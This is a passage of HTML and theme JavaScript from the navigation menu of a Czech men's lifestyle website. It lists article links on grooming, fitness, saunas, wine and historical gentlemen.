                <div class="td-module-thumb"><a href="https://twogentlemen.cz/9424/recenze-orbitkey-2-0/"  rel="bookmark" class="td-image-wrap " title="Recenze Orbitkey 2.0" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/1-uvodni-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/1-uvodni-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/1-uvodni-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Recenze Orbitkey 2.0" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/9424/recenze-orbitkey-2-0/"  rel="bookmark" title="Recenze Orbitkey 2.0">Recenze Orbitkey 2.0</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/9284/oholeni-jako-po-masle-s-shave-butter/"  rel="bookmark" class="td-image-wrap " title="Oholení jako po másle s Shave Butter" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/shavebutter-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/shavebutter-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/shavebutter-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Oholení jako po másle s Shave Butter" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/9284/oholeni-jako-po-masle-s-shave-butter/"  rel="bookmark" title="Oholení jako po másle s Shave Butter">Oholení jako po másle s Shave Butter</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-59"><a href="https://twogentlemen.cz/category/pece-o-sebe/">Péče o sebe</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_29 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_29" ><script>var block_tdi_29 = new tdBlock();
block_tdi_29.id = "tdi_29";
block_tdi_29.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_29","tdc_css_class":"tdi_29","tdc_css_class_style":"tdi_29_rand_style"}';
block_tdi_29.td_column_number = "3";
block_tdi_29.block_type = "td_block_mega_menu";
block_tdi_29.post_count = "5";
block_tdi_29.found_posts = "18";
block_tdi_29.header_color = "";
block_tdi_29.ajax_pagination_infinite_stop = "";
block_tdi_29.max_num_pages = "4";
tdBlocksArray.push(block_tdi_29);
</script><div id=tdi_29 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12468/co-jsem-se-naucil-za-rok-bez-facebooku-lekce-digitalni-askeze/"  rel="bookmark" class="td-image-wrap " title="Co jsem se naučil za rok bez Facebooku: lekce digitální askeze" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture2-1-218x150.png"  srcset="https://twogentlemen.cz/wp-content/uploads/Picture2-1-218x150.png 218w, https://twogentlemen.cz/wp-content/uploads/Picture2-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Co jsem se naučil za rok bez Facebooku: lekce digitální askeze" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12468/co-jsem-se-naucil-za-rok-bez-facebooku-lekce-digitalni-askeze/"  rel="bookmark" title="Co jsem se naučil za rok bez Facebooku: lekce digitální askeze">Co jsem se naučil za rok bez Facebooku: lekce digitální askeze</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12058/regenerace-vlasu-nova-zlata-era-obnovy-vlasu-pantene-predstavuje-novou-radu-molecular-bond-repair-s-vyzivujicimi-perlami-pro-v/"  rel="bookmark" class="td-image-wrap " title="Regenerace vlasů: Nová zlatá éra obnovy vlasů &#8211; Pantene představuje novou řadu Molecular Bond Repair s vyživujícími perlami Pro-V" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/3.-PANTENE-GENESIS-PRO-V-WITH-PEARLS-v2-218x150.png"   alt="" title="Regenerace vlasů: Nová zlatá éra obnovy vlasů &#8211; Pantene představuje novou řadu Molecular Bond Repair s vyživujícími perlami Pro-V" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12058/regenerace-vlasu-nova-zlata-era-obnovy-vlasu-pantene-predstavuje-novou-radu-molecular-bond-repair-s-vyzivujicimi-perlami-pro-v/"  rel="bookmark" title="Regenerace vlasů: Nová zlatá éra obnovy vlasů &#8211; Pantene představuje novou řadu Molecular Bond Repair s vyživujícími perlami Pro-V">Regenerace vlasů: Nová zlatá éra obnovy vlasů &#8211; Pantene představuje novou&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11662/poridte-si-cinkovy-set-a-dostante-se-po-zime-do-formy/"  rel="bookmark" class="td-image-wrap " title="Pořiďte si činkový set a dostaňte se po zimě do formy" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/pexels-mart-production-8032966-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/pexels-mart-production-8032966-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/pexels-mart-production-8032966-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="činky" title="Pořiďte si činkový set a dostaňte se po zimě do formy" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11662/poridte-si-cinkovy-set-a-dostante-se-po-zime-do-formy/"  rel="bookmark" title="Pořiďte si činkový set a dostaňte se po zimě do formy">Pořiďte si činkový set a dostaňte se po zimě do formy</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11659/posilujte-sve-srdce-vhodnym-sportem-cvicte-alespon-150-minut-tydne-jarni-mesice-nabizeji-moznosti-ruznorodejsich-aktivit/"  rel="bookmark" class="td-image-wrap " title="Posilujte své srdce vhodným sportem. Cvičte alespoň 150 minut týdně. Jarní měsíce nabízejí možnosti různorodějších aktivit" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Srdce_v_hlave_seniori_beh-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/Srdce_v_hlave_seniori_beh-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/Srdce_v_hlave_seniori_beh-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Srdce v hlavě" title="Posilujte své srdce vhodným sportem. Cvičte alespoň 150 minut týdně. Jarní měsíce nabízejí možnosti různorodějších aktivit" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11659/posilujte-sve-srdce-vhodnym-sportem-cvicte-alespon-150-minut-tydne-jarni-mesice-nabizeji-moznosti-ruznorodejsich-aktivit/"  rel="bookmark" title="Posilujte své srdce vhodným sportem. Cvičte alespoň 150 minut týdně. Jarní měsíce nabízejí možnosti různorodějších aktivit">Posilujte své srdce vhodným sportem. Cvičte alespoň 150 minut týdně. Jarní&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11639/kam-za-teplem-v-praze-nejlepsi-sauny/"  rel="bookmark" class="td-image-wrap " title="Kam za teplem v Praze? – Nejlepší sauny" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/AdobeStock_196194734-1-218x150.jpeg"  srcset="https://twogentlemen.cz/wp-content/uploads/AdobeStock_196194734-1-218x150.jpeg 218w, https://twogentlemen.cz/wp-content/uploads/AdobeStock_196194734-1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Kam za teplem v Praze? – Nejlepší sauny" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11639/kam-za-teplem-v-praze-nejlepsi-sauny/"  rel="bookmark" title="Kam za teplem v Praze? – Nejlepší sauny">Kam za teplem v Praze? – Nejlepší sauny</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_29" data-td_block_id="tdi_29"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_29" data-td_block_id="tdi_29"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-1586" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1586"><a href="https://twogentlemen.cz/category/osobnosti/">Osobnosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_30 td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_30" ><script>var block_tdi_30 = new tdBlock();
block_tdi_30.id = "tdi_30";
block_tdi_30.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"250","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_30","tdc_css_class":"tdi_30","tdc_css_class_style":"tdi_30_rand_style"}';
block_tdi_30.td_column_number = "3";
block_tdi_30.block_type = "td_block_mega_menu";
block_tdi_30.post_count = "4";
block_tdi_30.found_posts = "34";
block_tdi_30.header_color = "";
block_tdi_30.ajax_pagination_infinite_stop = "";
block_tdi_30.max_num_pages = "9";
tdBlocksArray.push(block_tdi_30);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_30));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12136\/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/02625_BS_Prestige_Some_Prilezitost_9x16_1080x1920px-218x150.jpg\"   alt=\"\" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12136\/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu\/\"  rel=\"bookmark\" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\">Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11277\/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11277\/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\">Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11132\/gentlemani-minulosti-jack-daniel\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Jack Daniel\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Jack Daniel\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11132\/gentlemani-minulosti-jack-daniel\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Jack Daniel\">Gentlemani minulosti \u2013 Jack Daniel<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11001\/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11001\/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\">Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_30","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_30));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1110;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/7700\/muzi-kteri-nas-inspiruji\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mu\u017ei, kte\u0159\u00ed n\u00e1s inspiruj\u00ed\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/photo-1523504706857-0b1cc4956993-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/photo-1523504706857-0b1cc4956993-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/photo-1523504706857-0b1cc4956993-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mu\u017ei, kte\u0159\u00ed n\u00e1s inspiruj\u00ed\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/7700\/muzi-kteri-nas-inspiruji\/\"  rel=\"bookmark\" title=\"Mu\u017ei, kte\u0159\u00ed n\u00e1s inspiruj\u00ed\">Mu\u017ei, kte\u0159\u00ed n\u00e1s inspiruj\u00ed<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/7009\/fashion-clanek-matt-bomer\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fashion sloupek \u2013 Matt Bomer\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/bomer-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/bomer-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/bomer-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fashion sloupek \u2013 Matt Bomer\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/7009\/fashion-clanek-matt-bomer\/\"  rel=\"bookmark\" title=\"Fashion sloupek \u2013 Matt Bomer\">Fashion sloupek \u2013 Matt Bomer<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6770\/fashion-sloupek-anglickeho-prudase-kouzelnym-hlasem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fashion sloupek Anglick\u00e9ho pru\u010fase s kouzeln\u00fdm hlasem\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/laurie-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/laurie-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/laurie-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fashion sloupek Anglick\u00e9ho pru\u010fase s kouzeln\u00fdm hlasem\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6770\/fashion-sloupek-anglickeho-prudase-kouzelnym-hlasem\/\"  rel=\"bookmark\" title=\"Fashion sloupek Anglick\u00e9ho pru\u010fase s kouzeln\u00fdm hlasem\">Fashion sloupek Anglick\u00e9ho pru\u010fase s kouzeln\u00fdm hlasem<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6032\/fashion-sloupek-conor-mcgregor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fashion sloupek \u2013 Conor McGregor\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/mcg-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/mcg-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/mcg-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fashion sloupek \u2013 Conor McGregor\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6032\/fashion-sloupek-conor-mcgregor\/\"  rel=\"bookmark\" title=\"Fashion sloupek \u2013 Conor McGregor\">Fashion sloupek \u2013 Conor McGregor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_30","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_30));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1112;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11132\/gentlemani-minulosti-jack-daniel\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Jack Daniel\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Jack Daniel\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11132\/gentlemani-minulosti-jack-daniel\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Jack Daniel\">Gentlemani minulosti \u2013 Jack Daniel<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9373\/gentlemani-minulosti-tomas-garrigue-masaryk\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Tom\u00e1\u0161 Garrigue Masaryk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/masaryk-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/masaryk-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/masaryk-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Tom\u00e1\u0161 Garrigue Masaryk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9373\/gentlemani-minulosti-tomas-garrigue-masaryk\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Tom\u00e1\u0161 Garrigue Masaryk\">Gentlemani minulosti \u2013 Tom\u00e1\u0161 Garrigue Masaryk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/8382\/gentlemani-minulosti-howard-hughes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Howard Hughes\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/h1-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/h1-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/h1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Howard Hughes\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/8382\/gentlemani-minulosti-howard-hughes\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Howard Hughes\">Gentlemani minulosti \u2013 Howard Hughes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/4213\/gentlemani-minulosti-heinrich-mattoni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Heinrich Mattoni\" ><img width=\"218\" height=\"123\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-300x169.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-1024x576.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-24x14.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-36x20.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-48x27.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Heinrich Mattoni\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                